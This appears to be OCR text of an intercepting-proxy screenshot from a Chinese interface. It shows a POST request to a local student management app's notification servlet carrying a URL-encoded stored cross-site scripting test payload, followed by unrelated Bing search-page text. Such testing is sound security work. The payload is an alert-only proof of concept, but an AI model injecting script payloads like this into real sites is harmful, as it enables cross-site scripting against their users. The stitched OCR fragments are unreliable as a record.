 请求http://localhost:8081 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1
美化 Raw Hex \n
Inspector
1 POST /sims/addNotifyServlet HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 61
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8081/sims/notifyServlet
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID=77DABFA8A6AB24922A384BFF7C7B9517
21 Connection: close
22
23 notifyInfo=%3Cscript%3Ealert%28%22123456%22%29%3C%2Fscript%3E
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 1
time - Search
https://cn.bing.com/searc... 登录
国内版 国际版
Microsoft Bing time
ALL IMAGES VIDEOS
656,000,000 Results Any time Open links in new tab
Current time in Yubei District, China (UTC+8)
11:24 AM
Tuesday, June 21, 2022
搜索... 0匹配